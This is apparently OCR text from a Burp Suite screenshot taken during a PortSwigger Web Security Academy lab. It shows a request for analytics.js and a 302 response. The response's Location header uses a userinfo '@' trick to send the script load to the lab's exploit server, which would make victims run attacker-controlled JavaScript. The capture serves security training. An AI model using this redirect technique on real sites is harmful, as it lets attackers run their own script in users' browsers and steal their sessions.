 # Host Method URL Params Edited Status Length MIME type Extension
98 https://0a57009f0439654a808f7beb00fc0065.web-security-academy.net GET / 200 8873 HTML
101 https://0a57009f0439654a808f7beb00fc0065.web-security-academy.net GET /resources/js/analytics.js?uid=09207... ✓ 302 226 script js
102 https://exploit-0a5e0009049d654680e47a27019500d4.exploit-server.net GET /resources/js/ 200 144 script
Request
Pretty R Hex Hackvertor \n
1 GET /resources/js/analytics.js?uid=0920705291 HTTP/2
2 Host: 0a57009f0439654a808f7beb00fc0065.web-security-academy.net
3 Cookie: session=FOiAgrkyAiNz5LbZgq865jl2Wne57632
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a57009f0439654a808f7beb00fc0065.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location:
https://0a57009f0439654a808f7beb00fc0065.web-security-academy.net:123456@
exploit-0a5e0009049d654680e47a27019500d4.exploit-server.net/resources/js/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6